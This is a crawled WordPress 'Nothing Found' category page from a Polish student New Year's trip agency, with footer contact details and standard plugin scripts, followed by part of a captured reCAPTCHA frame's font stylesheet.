		</div>
	</header>
	<div class="site wrapper-content">		<div class="top_site_main" style="color: #fff;background-color: #000;">
							<div class="banner-wrapper container article_heading">
											<div class="breadcrumbs-wrapper">
							<ul class="phys-breadcrumb"><li><a href="https://sylwesterstudencki.pl/" class="home">Home</a></li><li>miejscówki</li></ul>						</div>
					<h1 class="heading_primary">Media Category: miejscówki</h1>				</div>
					</div>
		<section class="content-area"><div class="container"><div class="row"><div class="site-main col-sm-9 alignright">
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://sylwesterstudencki.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
</div><div class="widget-area col-sm-3 align-left">
	<aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><ul class="footer_menu">
	<!--<li><a href="#">Terms of Use</a></li>
	<li>|</li>
	<li><a href="#">Privacy Policy</a></li>
	<li>|</li>-->
	<li><a href="http://facebook.com/NajlepszySylwesterStudencki" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
	<li><a href="http://instagram.com/sylwesterstudencki" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="http://youtube.com/channel/UC6FY_nRHTNOV112vjhN_Caw" target="_blank" rel="noopener"><i class="fa fa-youtube"></i></a></li>
</ul></div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><img src="https://travelwp.physcode.com/wp-content/uploads/2016/10/sidebanner-ticketing.jpg" /></div>
		</aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><img src="https://travelwp.physcode.com/wp-content/uploads/2016/10/sidebanner-tour.png" /></div>
		</aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><img src="https://travelwp.physcode.com/wp-content/uploads/2016/10/hertz-sidebanner.jpg" /></div>
		</aside></div><!-- #secondary -->

</div></div></section></div><!-- #content -->

<div class="wrapper-footer">
			<div class="main-top-footer">
			<div class="container">
				<div class="row">
					<aside id="text-7" class="col-sm-3 widget_text"><h3 class="widget-title">KONTAKT</h3>			<div class="textwidget"><div class="footer-info">
<p>Organizatorem wyjazdu jest biuro podróży Sylwester Studencki & Party Planet
</p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i> Grupa Montownia sp. j.<br />ul. J. Gałęzowskiego 22A<br />30-498 Kraków</li>
<li><i class="fa fa-phone fa-fw"></i> <a href="tel:660023456">66 00 23456</a></li>
<li><i class="fa fa-envelope fa-fw"></i><a href="mailto:sylwester@sylwesterstudencki.pl"> sylwester@sylwesterstudencki.pl</a>
</li>
</ul>
</div></div>
		</aside><aside id="text-9" class="col-sm-3 widget_text"><h3 class="widget-title">Nasze wyjazdy</h3>			<div class="textwidget"><ul class="menu list-arrow">
<li><a href="https://sylwesterstudencki.pl/tours/muszyna/">Muszyna</a></li>
<li><a href="https://sylwesterstudencki.pl/tours/ustron/">Ustroń</a></li>
</ul></div>
		</aside>				</div>
			</div>
		</div>
		<div class="container wrapper-copyright">
		<div class="row">
			<div class="col-sm-6">
				<div><p>Copyright © 2017 Travel WP. All Rights Reserved.</p></div>			</div> <!-- col-sm-3 -->
					</div>
	</div>
    <p style="text-align: center; padding: 24px 0; background-color: #000;">Tej witrynie stawił czoła <a href="http://stronky.pl/">Stronky</a>!</p>
</div>
</div>
<script>
jQuery(window).load(function() {
	jQuery('.epm-submit-chimp').click(function() {

		//get form values
		var epm_form = jQuery(this);
		var epm_list_id = jQuery(epm_form).parent().find('#epm_list_id').val();
		var epm_firstname = jQuery(epm_form).parent().find('#epm-first-name').val();
		var epm_lastname = jQuery(epm_form).parent().find('#epm-last-name').val();
		var epm_email = jQuery(epm_form).parent().find('#epm-email').val();

		//change submit button text
		var submit_wait_text = jQuery(this).data('wait-text');
		var submit_orig_text = jQuery(this).val();
		jQuery(this).val(submit_wait_text);

		jQuery.ajax({
			type: 'POST',
			context: this,
			url: "https://sylwesterstudencki.pl/wp-admin/admin-ajax.php",
			data: {
				action: 'epm_mailchimp_submit_to_list',
				epm_list_id: epm_list_id,
				epm_firstname: epm_firstname,
				epm_lastname: epm_lastname,
				epm_email: epm_email
			},
			success: function(data, textStatus, XMLHttpRequest){
				var epm_ajax_response = jQuery(data);
				jQuery(epm_form).parent().find('.epm-message').remove(); // remove existing messages on re-submission
				jQuery(epm_form).parent().prepend(epm_ajax_response);
				jQuery(epm_form).val(submit_orig_text); // restore submit button text
							},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert('Something Went Wrong!');
			}
		});
		return false;

	});
});
</script>

        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=113212655452420
          >
        </div>
        <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://sylwesterstudencki.pl/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sylwesterstudencki.pl/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sylwesterstudencki.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/travel-booking/assets/js/frontend/booking.js?ver=6.5.7" id="tour-booking-js-frontend-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.8.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6a14d031371bc6efe4bee4e449e672e4","fragment_name":"wc_fragments_6a14d031371bc6efe4bee4e449e672e4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.8.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/sylwesterstudencki.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/wpcf7-redirect/build/js/wpcf7-redirect-frontend-script.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/themes/travelwp/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/themes/travelwp/assets/js/vendors.js?ver=20151215" id="travelwp-vendors-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/themes/travelwp/assets/js/theme.js?ver=6.5.7" id="travelwp-theme-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.9.3" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetWvUcAAAAAK1rFLra-1FUGZjSmJ9_oDXC9FCV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LetWvUcAAAAAK1rFLra-1FUGZjSmJ9_oDXC9FCV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"292897754d","wpfb_ajaxurl":"https:\/\/sylwesterstudencki.pl\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/sylwesterstudencki.pl\/wp-content\/plugins\/wp-review-slider-pro-premium"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprev-public.min.js?ver=10.8.6" id="wp-review-slider-pro_plublic-min-js"></script>
<script type="text/javascript" src="https://sylwesterstudencki.pl/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprs-combined.min.js?ver=10.8.6" id="wp-review-slider-pro_unslider_comb-min-js"></script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetWvUcAAAAAK1rFLra-1FUGZjSmJ9_oDXC9FCV&co=aHR0cHM6Ly9zeWx3ZXN0ZXJzdHVkZW5ja2kucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6h82t2xcvzey
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
